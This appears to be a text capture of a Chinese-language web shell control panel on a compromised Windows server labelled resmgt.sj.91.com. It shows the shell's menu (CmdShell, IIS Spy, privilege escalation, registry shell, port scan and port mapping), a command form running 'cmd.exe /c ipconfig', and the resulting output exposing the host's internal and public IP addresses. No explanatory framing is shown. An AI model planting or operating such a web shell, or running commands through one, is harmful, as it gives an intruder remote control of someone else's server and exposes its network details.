 10.79.136.32:80(resmgt.sj.91.com)
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c ipconfig
Submit
Windows IP 配置
以太网适配器 inner-group:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::9953:ec00:ab69:48ee%38
IPv4 地址 . . . . . . . . . . . . : 10.79.136.32
子网掩码 . . . . . . . . . . . . : 255.255.255.128
默认网关. . . . . . . . . . . . . :
以太网适配器 public:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::38d4:7f68:f3d5:11ce%36
IPv4 地址 . . . . . . . . . . . . : 59.56.21.182
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 59.56.21.1
隧道适配器 isatap.{7FAD1AAC-180C-4CD4-8E02-E864AC37DB84}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :